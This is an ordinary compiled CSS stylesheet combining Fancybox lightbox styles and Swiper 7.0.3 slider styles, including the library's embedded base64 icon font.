.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

/** Swiper 7.0.3 Most modern mobile touch slider and framework with hardware accelerated transitions https://swiperjs.com Copyright 2014-2021 Vladimir Kharlampidi Released under the MIT License Released on: September 3, 2021 */
@font-face { font-family: 'swiper-icons'; src: url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff"); font-weight: 400; font-style: normal; }

:root { --swiper-theme-color: #007aff; }

.swiper { margin-left: auto; margin-right: auto; position: relative; overflow: hidden; list-style: none; padding: 0; /* Fix of Webkit flickering */ z-index: 1; }

.swiper-vertical > .swiper-wrapper { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.swiper-wrapper { position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; -webkit-box-sizing: content-box; box-sizing: content-box; }

.swiper-android .swiper-slide, .swiper-wrapper { -webkit-transform: translate3d(0px, 0, 0); transform: translate3d(0px, 0, 0); }

.swiper-pointer-events { -ms-touch-action: pan-y; touch-action: pan-y; }

.swiper-pointer-events.swiper-vertical { -ms-touch-action: pan-x; touch-action: pan-x; }

.swiper-slide { -ms-flex-negative: 0; flex-shrink: 0; width: 100%; height: 100%; position: relative; -webkit-transition-property: -webkit-transform; transition-property: -webkit-transform; transition-property: transform; transition-property: transform, -webkit-transform; }

.swiper-slide-invisible-blank { visibility: hidden; }

/* Auto Height */
.swiper-autoheight, .swiper-autoheight .swiper-slide { height: auto; }

.swiper-autoheight .swiper-wrapper { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-transition-property: height, -webkit-transform; transition-property: height, -webkit-transform; transition-property: transform, height; transition-property: transform, height, -webkit-transform; }

/* 3D Effects */
.swiper-3d, .swiper-3d.swiper-css-mode .swiper-wrapper { -webkit-perspective: 1200px; perspective: 1200px; }

.swiper-3d .swiper-wrapper, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-cube-shadow { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top, .swiper-3d .swiper-slide-shadow-bottom { position: absolute; left: 0; top: 0; width: 100%; height: 100%; pointer-events: none; z-index: 10; }

.swiper-3d .swiper-slide-shadow { background: rgba(0, 0, 0, 0.15); }

.swiper-3d .swiper-slide-shadow-left { background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-right { background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-top { background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

.swiper-3d .swiper-slide-shadow-bottom { background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0))); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0)); }

/* CSS Mode */
.swiper-css-mode > .swiper-wrapper { overflow: auto; scrollbar-width: none; /* For Firefox */ -ms-overflow-style: none; /* For Internet Explorer and Edge */ }

.swiper-css-mode > .swiper-wrapper::-webkit-scrollbar { display: none; }

.swiper-css-mode > .swiper-wrapper > .swiper-slide { scroll-snap-align: start start; }

.swiper-horizontal.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: x mandatory; scroll-snap-type: x mandatory; }

.swiper-vertical.swiper-css-mode > .swiper-wrapper { -ms-scroll-snap-type: y mandatory; scroll-snap-type: y mandatory; }

.swiper-centered > .swiper-wrapper::before { content: ''; -ms-flex-negative: 0; flex-shrink: 0; -webkit-box-ordinal-group: 10000; -ms-flex-order: 9999; order: 9999; }

.swiper-centered.swiper-horizontal > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-start: var(--swiper-centered-offset-before); margin-inline-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-horizontal > .swiper-wrapper::before { height: 100%; width: var(--swiper-centered-offset-after); }

.swiper-centered.swiper-vertical > .swiper-wrapper > .swiper-slide:first-child { -webkit-margin-before: var(--swiper-centered-offset-before); margin-block-start: var(--swiper-centered-offset-before); }

.swiper-centered.swiper-vertical > .swiper-wrapper::before { width: 100%; height: var(--swiper-centered-offset-after); }

.swiper-centered > .swiper-wrapper > .swiper-slide { scroll-snap-align: center center; }

.swiper-fade.swiper-free-mode .swiper-slide { -webkit-transition-timing-function: ease-out; transition-timing-function: ease-out; }

.swiper-fade .swiper-slide { pointer-events: none; -webkit-transition-property: opacity; transition-property: opacity; }

.swiper-fade .swiper-slide .swiper-slide { pointer-events: none; }

.swiper-fade .swiper-slide-active, .swiper-fade .swiper-slide-active .swiper-slide-active { pointer-events: auto; }

/* Preloader */
:root { /* --swiper-preloader-color: var(--swiper-theme-color); */ }

.swiper-lazy-preloader { width: 42px; height: 42px; position: absolute; left: 50%; top: 50%; margin-left: -21px; margin-top: -21px; z-index: 10; -webkit-transform-origin: 50%; transform-origin: 50%; -webkit-animation: swiper-preloader-spin 1s infinite linear; animation: swiper-preloader-spin 1s infinite linear; -webkit-box-sizing: border-box; box-sizing: border-box; border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color)); border-radius: 50%; border-top-color: transparent; }

.swiper-lazy-preloader-white { --swiper-preloader-color: #fff; }

.swiper-lazy-preloader-black { --swiper-preloader-color: #000; }

@-webkit-keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

@keyframes swiper-preloader-spin { 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } }

:root { --swiper-navigation-size: 44px; /* --swiper-navigation-color: var(--swiper-theme-color); */ }

.swiper-button-prev, .swiper-button-next { position: absolute; top: 50%; width: calc(var(--swiper-navigation-size) / 44 * 27); height: var(--swiper-navigation-size); margin-top: calc(0px - (var(--swiper-navigation-size) / 2)); z-index: 10; cursor: pointer; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: var(--swiper-navigation-color, var(--swiper-theme-color)); }

.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled { opacity: 0.35; cursor: auto; pointer-events: none; }

.swiper-button-prev:after, .swiper-button-next:after { font-family: swiper-icons; font-size: var(--swiper-navigation-size); text-transform: none !important; letter-spacing: 0; text-transform: none; font-variant: initial; line-height: 1; }

.swiper-button-prev, .swiper-rtl .swiper-button-next { left: 10px; right: auto; }

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after { content: 'prev'; }

.swiper-button-next, .swiper-rtl .swiper-button-prev { right: 10px; left: auto; }

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after { content: 'next'; }

.swiper-button-lock { display: none; }

:root { /* --swiper-pagination-color: var(--swiper-theme-color); */ }

.swiper-pagination { position: absolute; text-align: center; -webkit-transition: 300ms opacity; transition: 300ms opacity; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); z-index: 10; }

.swiper-pagination.swiper-pagination-hidden { opacity: 0; }

/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-horizontal > .swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 10px; left: 0; width: 100%; }

/* Bullets */
.swiper-pagination-bullets-dynamic { overflow: hidden; font-size: 0; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { -webkit-transform: scale(0.33); transform: scale(0.33); position: relative; }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main { -webkit-transform: scale(1); transform: scale(1); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next { -webkit-transform: scale(0.66); transform: scale(0.66); }

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next { -webkit-transform: scale(0.33); transform: scale(0.33); }

.swiper-pagination-bullet { width: 8px; height: 8px; display: inline-block; border-radius: 50%; background: #000; opacity: 0.2; }

button.swiper-pagination-bullet { border: none; margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

.swiper-pagination-clickable .swiper-pagination-bullet { cursor: pointer; }

.swiper-pagination-bullet:only-child { display: none !important; }

.swiper-pagination-bullet-active { opacity: 1; background: var(--swiper-pagination-color, var(--swiper-theme-color)); }

.swiper-vertical > .swiper-pagination-bullets, .swiper-pagination-vertical.swiper-pagination-bullets { right: 10px; top: 50%; -webkit-transform: translate3d(0px, -50%, 0); transform: translate3d(0px, -50%, 0); }

.swiper-vertical > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet { margin: 6px 0; display: block; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic { top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); width: 8px; }

.swiper-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet, .swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet { display: inline-block; -webkit-transition: 200ms top, 200ms -webkit-transform; transition: 200ms top, 200ms -webkit-transform; transition: 200ms transform, 200ms top; transition: 200ms transform, 200ms top, 200ms -webkit-transform; }

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet { margin: 0 4px; }

